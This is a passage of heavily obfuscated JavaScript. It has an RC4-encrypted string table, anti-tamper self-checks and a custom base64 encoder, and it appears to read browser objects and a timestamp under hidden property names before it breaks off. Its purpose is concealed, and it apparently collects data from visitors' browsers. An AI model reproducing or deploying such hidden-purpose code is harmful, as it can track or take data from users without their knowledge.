'\x77\x71\x48\x43\x6e\x4d\x4b\x46\x4c\x51\x33\x43\x6c\x6d\x45\x43\x4a\x63\x4f\x34','\x4b\x51\x4c\x43\x73\x44\x64\x49\x77\x36\x5a\x4d\x58\x4d\x4f\x6e\x77\x70\x50\x44\x75\x67\x3d\x3d','\x77\x70\x35\x53\x50\x41\x3d\x3d','\x5a\x63\x4f\x69\x77\x6f\x30\x3d','\x77\x34\x41\x35\x77\x35\x2f\x43\x69\x77\x3d\x3d','\x77\x72\x55\x45\x77\x36\x67\x3d','\x77\x34\x78\x6c\x57\x55\x78\x48\x77\x71\x41\x3d','\x77\x71\x4c\x43\x68\x58\x4e\x72','\x4d\x38\x4f\x55\x58\x51\x3d\x3d','\x77\x72\x68\x32\x66\x77\x44\x43\x6e\x7a\x62\x43\x6d\x41\x6a\x43\x71\x38\x4f\x50\x41\x57\x31\x6a\x77\x72\x4d\x50\x57\x7a\x62\x43\x6b\x38\x4f\x4a\x77\x37\x50\x44\x76\x38\x4f\x30\x77\x70\x33\x44\x70\x32\x70\x30\x77\x34\x42\x38\x77\x72\x70\x73\x77\x72\x31\x33\x4c\x4d\x4f\x77\x61\x63\x4b\x58\x55\x73\x4b\x72\x50\x53\x77\x3d','\x45\x41\x33\x43\x6e\x67\x3d\x3d','\x43\x42\x7a\x43\x6d\x51\x3d\x3d','\x77\x35\x50\x44\x6a\x79\x6f\x3d','\x77\x35\x48\x44\x75\x4d\x4b\x59','\x77\x6f\x64\x37\x52\x51\x3d\x3d','\x43\x6a\x52\x36\x77\x72\x77\x3d','\x50\x6a\x51\x73\x77\x70\x7a\x44\x6b\x68\x30\x3d','\x77\x6f\x39\x7a\x77\x72\x55\x3d','\x77\x70\x33\x43\x69\x77\x58\x43\x6e\x6c\x4e\x54\x77\x34\x62\x44\x73\x77\x3d\x3d','\x77\x36\x54\x43\x71\x33\x63\x3d','\x77\x6f\x58\x43\x6f\x63\x4b\x58\x77\x37\x49\x3d','\x56\x38\x4f\x34\x77\x72\x4d\x3d','\x77\x37\x2f\x44\x74\x6d\x45\x3d','\x77\x72\x58\x43\x6c\x57\x49\x3d','\x77\x71\x31\x51\x59\x78\x67\x4f\x4e\x4d\x4f\x61\x77\x35\x67\x6c\x53\x4d\x4f\x4d','\x77\x70\x4d\x35\x77\x36\x30\x68\x44\x52\x4a\x53\x77\x70\x51\x3d','\x77\x72\x51\x4b\x57\x67\x63\x45\x77\x37\x33\x44\x68\x6e\x5a\x57\x77\x72\x4e\x64','\x42\x44\x35\x78\x77\x71\x63\x79\x77\x71\x4d\x77\x77\x70\x34\x3d','\x77\x71\x58\x44\x6c\x4d\x4f\x65','\x45\x56\x68\x74','\x77\x72\x41\x54\x77\x35\x67\x3d','\x77\x34\x45\x68\x77\x34\x38\x3d','\x4f\x51\x33\x43\x6d\x73\x4f\x4e','\x77\x34\x30\x7a\x77\x34\x4c\x43\x73\x51\x73\x57\x77\x6f\x55\x3d','\x77\x36\x67\x46\x61\x51\x3d\x3d','\x58\x7a\x6c\x36\x4d\x73\x4f\x43\x77\x34\x55\x71\x45\x51\x45\x74\x77\x34\x35\x77\x5a\x73\x4b\x45\x64\x38\x4f\x6b\x77\x70\x2f\x43\x6c\x73\x4b\x37','\x46\x73\x4b\x71\x41\x77\x3d\x3d','\x5a\x67\x30\x33\x77\x35\x67\x67\x77\x35\x77\x3d','\x77\x34\x62\x44\x68\x47\x45\x3d','\x77\x70\x6e\x44\x6b\x6e\x42\x4b\x77\x34\x76\x44\x6b\x41\x3d\x3d','\x77\x34\x51\x45\x5a\x30\x2f\x43\x72\x48\x54\x43\x67\x68\x44\x43\x6a\x63\x4f\x35\x5a\x69\x68\x79\x77\x6f\x38\x4c\x41\x6a\x62\x44\x67\x63\x4f\x53\x77\x72\x62\x44\x69\x4d\x4f\x56\x77\x70\x6e\x43\x76\x6d\x6f\x55\x77\x34\x5a\x4a\x77\x6f\x4d\x61\x77\x36\x39\x37\x4f\x63\x4f\x54\x62\x73\x4f\x53\x45\x38\x4b\x72\x4a\x57\x4d\x3d','\x77\x6f\x4d\x38\x77\x36\x41\x3d','\x77\x70\x7a\x43\x75\x38\x4b\x63\x77\x36\x2f\x44\x73\x38\x4b\x2b','\x77\x70\x33\x44\x6d\x63\x4f\x53\x77\x70\x49\x3d','\x5a\x43\x67\x30','\x77\x72\x73\x46\x62\x6a\x6e\x44\x67\x41\x55\x3d','\x77\x34\x50\x43\x6f\x4d\x4b\x6a\x77\x34\x30\x62\x59\x67\x3d\x3d','\x77\x6f\x38\x79\x77\x34\x51\x3d','\x77\x36\x38\x31\x77\x72\x44\x44\x6f\x73\x4f\x5a\x77\x36\x72\x44\x6c\x79\x4d\x4d','\x77\x36\x76\x43\x67\x73\x4f\x59\x52\x47\x51\x3d','\x77\x72\x72\x43\x6b\x38\x4f\x45\x56\x6e\x58\x43\x73\x67\x3d\x3d','\x77\x34\x67\x76\x77\x34\x45\x3d','\x46\x73\x4b\x6f\x58\x32\x77\x52\x43\x77\x3d\x3d','\x52\x38\x4b\x72\x55\x47\x63\x57\x42\x67\x3d\x3d','\x77\x34\x54\x44\x6b\x67\x49\x3d','\x4b\x42\x34\x30\x77\x34\x63\x6e\x77\x34\x73\x3d','\x59\x38\x4f\x4b\x4c\x41\x6f\x4a','\x77\x35\x68\x37\x77\x6f\x6f\x3d','\x77\x35\x50\x44\x68\x52\x48\x43\x6d\x6b\x46\x53\x77\x70\x58\x43\x75\x57\x4d\x3d','\x66\x4d\x4f\x4a\x51\x77\x3d\x3d','\x59\x63\x4f\x74\x77\x72\x51\x3d','\x77\x72\x54\x43\x76\x32\x6c\x4b\x77\x71\x2f\x44\x71\x38\x4b\x2b\x77\x72\x45\x53\x77\x6f\x51\x3d','\x50\x73\x4f\x37\x77\x70\x67\x3d','\x52\x4d\x4b\x36\x53\x77\x3d\x3d','\x77\x34\x6f\x79\x77\x37\x6f\x34\x42\x67\x3d\x3d','\x4c\x32\x78\x72\x77\x72\x41\x64\x65\x51\x3d\x3d','\x77\x34\x7a\x44\x6b\x47\x6b\x3d','\x4c\x48\x4e\x4f','\x77\x34\x46\x4b\x77\x6f\x51\x3d','\x64\x63\x4b\x4f\x77\x6f\x30\x4f\x57\x73\x4b\x74\x77\x36\x42\x68','\x77\x71\x4a\x61\x59\x77\x77\x4f\x4c\x67\x3d\x3d','\x77\x34\x6e\x44\x74\x55\x67\x3d','\x77\x35\x50\x44\x6b\x63\x4b\x76','\x77\x34\x6a\x44\x6c\x48\x39\x44\x77\x35\x48\x44\x6c\x32\x77\x4e\x53\x43\x2f\x44\x70\x52\x52\x47\x5a\x73\x4f\x79\x64\x77\x3d\x3d','\x49\x6d\x77\x51\x52\x56\x51\x6b','\x4e\x42\x6a\x43\x6f\x77\x3d\x3d','\x77\x70\x63\x7a\x77\x34\x45\x3d','\x77\x34\x4c\x44\x67\x43\x66\x44\x72\x46\x72\x43\x67\x31\x72\x44\x6e\x7a\x76\x43\x6d\x4d\x4b\x33\x77\x71\x48\x44\x69\x73\x4f\x74\x58\x6a\x50\x44\x70\x77\x3d\x3d','\x62\x6d\x51\x6e\x77\x34\x2f\x43\x67\x4d\x4b\x67\x46\x41\x3d\x3d','\x77\x6f\x41\x44\x56\x67\x3d\x3d','\x77\x35\x62\x43\x74\x4d\x4b\x2f\x77\x35\x6b\x47\x66\x38\x4b\x67\x62\x38\x4b\x7a\x77\x37\x78\x41\x77\x70\x66\x44\x72\x63\x4b\x56\x77\x37\x6b\x48\x56\x38\x4f\x69\x77\x37\x6b\x71\x77\x37\x54\x44\x6a\x78\x72\x44\x6b\x73\x4b\x4e\x77\x70\x74\x6b\x62\x63\x4b\x4a\x77\x72\x7a\x44\x6f\x53\x6e\x44\x73\x52\x46\x38\x49\x67\x3d\x3d','\x63\x38\x4f\x34\x77\x72\x5a\x65\x77\x70\x7a\x44\x75\x57\x34\x3d','\x77\x6f\x4c\x44\x6a\x38\x4f\x66','\x53\x63\x4b\x46\x54\x38\x4b\x57\x57\x4d\x4f\x4a','\x77\x6f\x58\x43\x6c\x6d\x49\x3d','\x5a\x52\x51\x67\x77\x34\x77\x39\x77\x34\x44\x43\x6f\x4d\x4f\x48\x77\x71\x39\x76\x77\x34\x4c\x43\x67\x73\x4b\x71\x77\x70\x78\x77\x4e\x54\x39\x79\x77\x72\x73\x67\x77\x6f\x49\x3d','\x77\x6f\x66\x44\x76\x38\x4f\x6d\x53\x73\x4b\x6a\x77\x70\x44\x43\x6e\x63\x4f\x42\x50\x38\x4b\x32\x77\x36\x76\x43\x75\x67\x6c\x72\x77\x72\x33\x43\x6c\x38\x4b\x48\x77\x72\x6b\x61\x77\x35\x37\x44\x71\x38\x4b\x6a\x77\x37\x7a\x44\x73\x63\x4f\x6f\x59\x77\x3d\x3d','\x47\x51\x54\x43\x75\x77\x3d\x3d','\x56\x4d\x4f\x43\x54\x4d\x4b\x51\x77\x35\x66\x43\x68\x56\x6f\x3d','\x62\x38\x4f\x78\x77\x71\x31\x65\x77\x6f\x48\x44\x76\x77\x3d\x3d','\x4e\x63\x4b\x64\x77\x36\x30\x47\x47\x4d\x4b\x34\x77\x72\x78\x36\x4e\x67\x3d\x3d','\x4c\x69\x73\x76\x77\x70\x37\x44\x6a\x77\x3d\x3d','\x77\x72\x56\x6b\x77\x36\x2f\x43\x67\x38\x4b\x70\x77\x37\x46\x4d\x44\x73\x4b\x4e\x77\x6f\x64\x37\x59\x41\x3d\x3d','\x4b\x67\x73\x44','\x61\x4d\x4b\x50\x77\x72\x6f\x66\x55\x4d\x4b\x4c\x77\x36\x67\x3d','\x77\x36\x72\x44\x69\x63\x4b\x54\x50\x51\x3d\x3d','\x77\x36\x37\x43\x67\x33\x45\x3d','\x64\x73\x4f\x36\x77\x71\x64\x63\x77\x70\x50\x44\x76\x6e\x4e\x71\x77\x70\x59\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x27198f={'\x4c\x61\x72':function _0x391338(_0x31fe26,_0xe13932){return _0x31fe26<_0xe13932;},'\x6a\x4e\x6b':function _0x53925a(_0xe0d08a,_0x4c3615){return _0xe0d08a|_0x4c3615;},'\x6e\x65\x72':function _0x588d0d(_0x162f59,_0x36a58b){return _0x162f59<<_0x36a58b;},'\x4c\x79\x70':function _0x1623b6(_0x1b6756,_0x268165){return _0x1b6756&_0x268165;},'\x62\x74\x6b':function _0x430ef1(_0x42356f,_0x28401e){return _0x42356f&_0x28401e;},'\x52\x49\x6f':function _0x25945d(_0x4080c8,_0xe799d){return _0x4080c8|_0xe799d;},'\x44\x59\x56':function _0x427658(_0x41a4b4,_0x2dd0cd){return _0x41a4b4&_0x2dd0cd;},'\x61\x4d\x4d':function _0xf00fa5(_0x3c4cab,_0x17ac64){return _0x3c4cab>>_0x17ac64;},'\x6e\x53\x76':function _0x148e11(_0x5a624e,_0x352aad){return _0x5a624e&_0x352aad;},'\x4d\x66\x65':function _0xbe1425(_0xd32f1e,_0x1137fd){return _0xd32f1e==_0x1137fd;},'\x6e\x6e\x50':function _0x225e1a(_0xacc919,_0x147519){return _0xacc919<<_0x147519;},'\x62\x79\x4e':function _0x2a4df3(_0x59772b,_0x248133){return _0x59772b&_0x248133;},'\x74\x49\x67':function _0x5272dd(_0xefb81d,_0x44df92){return _0xefb81d==_0x44df92;},'\x63\x56\x48':function _0x7e78ce(_0x1d4ad9,_0x4bc3f9){return _0x1d4ad9>>_0x4bc3f9;},'\x4b\x44\x78':function _0x684469(_0x29d4a4,_0x1adfc0){return _0x29d4a4|_0x1adfc0;},'\x52\x52\x6d':function _0x3d73ce(_0x164432,_0xf9c72c){return _0x164432&_0xf9c72c;},'\x65\x79\x6e':function _0x3fcc6d(_0x5816f4,_0x1c8f81){return _0x5816f4>>_0x1c8f81;},'\x6c\x4c\x67':function _0x361978(_0x3220a0,_0x5df177){return _0x3220a0&_0x5df177;},'\x54\x65\x4d':function _0x168c77(_0x1c54f1,_0x1dcb56){return _0x1c54f1(_0x1dcb56);},'\x73\x47\x66':function _0xa408fe(_0x353306,_0x2b13c4){return _0x353306<_0x2b13c4;},'\x6a\x66\x4c':function _0x4b340d(_0x25917e){return _0x25917e();},'\x55\x71\x6e':function _0x2f6747(_0x1e54d8,_0x575a23){return _0x1e54d8==_0x575a23;},'\x61\x63\x78':function _0x5c635f(_0x477a5e,_0x2940b3){return _0x477a5e/_0x2940b3;},'\x49\x44\x48':function _0x45132f(_0x24881e,_0x1d3546){return _0x24881e/_0x1d3546;},'\x54\x6c\x70':function _0x23a3d8(_0x31e777,_0x384a3a){return _0x31e777!==_0x384a3a;},'\x7a\x73\x79':function _0x4050ab(_0x573d5f,_0x20779e){return _0x573d5f===_0x20779e;},'\x67\x65\x62':function _0x98b38a(_0xe4ca17,_0x1c1c2d){return _0xe4ca17%_0x1c1c2d;},'\x52\x47\x4d':function _0x595b92(_0x173da3,_0x13f2d6){return _0x173da3(_0x13f2d6);},'\x52\x51\x68':function _0x18016d(_0x30dee7,_0x4b6c01){return _0x30dee7(_0x4b6c01);},'\x6e\x54\x54':function _0x358a3e(_0x59004e,_0x9720d2){return _0x59004e>_0x9720d2;},'\x6b\x77\x79':function _0x5e5261(_0x3bb5a2,_0x1186cb){return _0x3bb5a2-_0x1186cb;},'\x47\x47\x49':function _0x4ece2e(_0x10670d,_0x526bfc){return _0x10670d(_0x526bfc);},'\x67\x77\x50':function _0x4f8f1(_0x7a39f9,_0x175db6){return _0x7a39f9==_0x175db6;},'\x56\x54\x75':function _0xbc91e4(_0x4aa33b,_0x23c502){return _0x4aa33b==_0x23c502;},'\x46\x4b\x41':function _0xf1c4ac(_0x544695,_0x4c9b49){return _0x544695==_0x4c9b49;},'\x4a\x65\x72':function _0x4f474b(_0x155587,_0x25fc60){return _0x155587%_0x25fc60;},'\x57\x46\x62':function _0x50ea87(_0x57b20e,_0x42c11d){return _0x57b20e==_0x42c11d;},'\x5a\x64\x4e':function _0x4803ae(_0x4dedbe,_0x1fb767){return _0x4dedbe/_0x1fb767;},'\x4a\x43\x67':function _0x5e15ba(_0x28a49e,_0xea4fd6){return _0x28a49e!==_0xea4fd6;},'\x42\x74\x72':function _0x1887cf(_0x36bf20,_0x4ed6dd){return _0x36bf20+_0x4ed6dd;},'\x62\x53\x51':function _0x38a3a(_0xe61177,_0x16c8c8){return _0xe61177(_0x16c8c8);},'\x6e\x5a\x4e':function _0x469899(_0x5302ba,_0x28bdce){return _0x5302ba+_0x28bdce;},'\x6b\x51\x50':function _0x55834b(_0x3cd3b8,_0x44c867){return _0x3cd3b8+_0x44c867;}};var _0x136649=this[_0x6bb8('0x0', '\x6d\x26\x74\x71')];var _0x1b5344=_0x136649[_0x6bb8('0x1', '\x7a\x28\x62\x23')];var _0x1afec1='';var _0x21411e='';if(_0x27198f[_0x6bb8('0x2', '\x5b\x68\x30\x4f')](typeof _0x136649[_0x6bb8('0x3', '\x50\x6a\x61\x79')],_0x6bb8('0x4', '\x69\x41\x6f\x44'))){_0x1afec1=_0x136649[_0x6bb8('0x5', '\x56\x34\x29\x66')];_0x21411e=_0x1afec1[_0x6bb8('0x6', '\x23\x6d\x5b\x33')];}var _0x3a8027=_0x136649[_0x6bb8('0x7', '\x46\x24\x65\x72')];var _0x18e12b=_0x136649[_0x6bb8('0x8', '\x32\x31\x74\x5b')];var _0xf86ae2=new _0x136649[_0x6bb8('0x9', '\x29\x69\x6f\x40')]()[_0x6bb8('0xa', '\x54\x72\x38\x4e')]();var _0xb803a2='';function _0x17790b(_0x19a1a8){var _0x1f2520=_0x6bb8('0xb', '\x4e\x43\x63\x4b');var _0x377994,_0x4ad2ac,_0x12edf8;var _0x43a6b1,_0x4242b4,_0x5c79cf;_0x12edf8=_0x19a1a8[_0x6bb8('0xc', '\x4f\x51\x58\x61')];_0x4ad2ac=0x0;_0x377994='';while(_0x27198f[_0x6bb8('0xd', '\x31\x71\x70\x32')](_0x4ad2ac,_0x12edf8)){var _0x9ee7ba=_0x6bb8('0xe', '\x4c\x54\x6e\x73')[_0x6bb8('0xf', '\x76\x36\x4d\x62')]('\x7c'),_0x1c3ba0=0x0;while(!![]){switch(_0x9ee7ba[_0x1c3ba0++]){case'\x30':_0x377994+=_0x1f2520[_0x6bb8('0x10', '\x67\x28\x54\x4a')](_0x27198f[_0x6bb8('0x11', '\x5d\x6a\x32\x78')](_0x27198f[_0x6bb8('0x12', '\x76\x36\x4d\x62')](_0x27198f[_0x6bb8('0x13', '\x78\x55\x5e\x5a')](_0x43a6b1,0x3),0x4),_0x27198f[_0x6bb8('0x14', '\x78\x55\x5e\x5a')](_0x4242b4,0xf0)>>0x4));continue;case'\x31':_0x377994+=_0x1f2520[_0x6bb8('0x15', '\x4c\x4f\x63\x35')](_0x27198f[_0x6bb8('0x16', '\x76\x61\x30\x69')](_0x27198f[_0x6bb8('0x17', '\x37\x48\x32\x68')](_0x4242b4,0xf)<<0x2,_0x27198f[_0x6bb8('0x18', '\x70\x79\x67\x25')](_0x27198f[_0x6bb8('0x19', '\x77\x6b\x28\x6d')](_0x5c79cf,0xc0),0x6)));continue;case'\x32':_0x4242b4=_0x19a1a8[_0x6bb8('0x1a', '\x54\x23\x77\x39')](_0x4ad2ac++);continue;case'\x33':if(_0x27198f[_0x6bb8('0x1b', '\x67\x28\x54\x4a')](_0x4ad2ac,_0x12edf8)){_0x377994+=_0x1f2520[_0x6bb8('0x1c', '\x78\x52\x76\x65')](_0x27198f[_0x6bb8('0x1d', '\x76\x36\x4d\x62')](_0x43a6b1,0x2));_0x377994+=_0x1f2520[_0x6bb8('0x1e', '\x66\x6f\x67\x68')](_0x27198f[_0x6bb8('0x1f', '\x21\x6e\x57\x41')](_0x27198f[_0x6bb8('0x20', '\x54\x72\x38\x4e')](_0x43a6b1,0x3),0x4));_0x377994+='\x3d\x3d';break;}continue;case'\x34':_0x377994+=_0x1f2520[_0x6bb8('0x21', '\x26\x4d\x78\x55')](_0x27198f[_0x6bb8('0x22', '\x46\x24\x65\x72')](_0x5c79cf,0x3f));continue;case'\x35':_0x43a6b1=_0x27198f[_0x6bb8('0x23', '\x78\x52\x76\x65')](_0x19a1a8[_0x6bb8('0x24', '\x70\x79\x67\x25')](_0x4ad2ac++),0xff);continue;case'\x36':if(_0x27198f[_0x6bb8('0x25', '\x33\x25\x48\x38')](_0x4ad2ac,_0x12edf8)){_0x377994+=_0x1f2520[_0x6bb8('0x21', '\x26\x4d\x78\x55')](_0x27198f[_0x6bb8('0x26', '\x29\x69\x6f\x40')](_0x43a6b1,0x2));_0x377994+=_0x1f2520[_0x6bb8('0x27', '\x77\x6b\x28\x6d')](_0x27198f[_0x6bb8('0x28', '\x62\x5b\x38\x5e')](_0x27198f[_0x6bb8('0x29', '\x6d\x26\x74\x71')](_0x43a6b1,0x3)<<0x4,_0x27198f[_0x6bb8('0x2a', '\x4a\x58\x79\x56')](_0x27198f[_0x6bb8('0x2b', '\x29\x69\x6f\x40')](_0x4242b4,0xf0),0x4)));_0x377994+=_0x1f2520[_0x6bb8('0x10', '\x67\x28\x54\x4a')](_0x27198f[_0x6bb8('0x2c', '\x48\x61\x47\x38')](_0x27198f[_0x6bb8('0x2d', '\x58\x30\x71\x44')](_0x4242b4,0xf),0x2));_0x377994+='\x3d';break;}continue;case'\x37':_0x5c79cf=_0x19a1a8[_0x6bb8('0x2e', 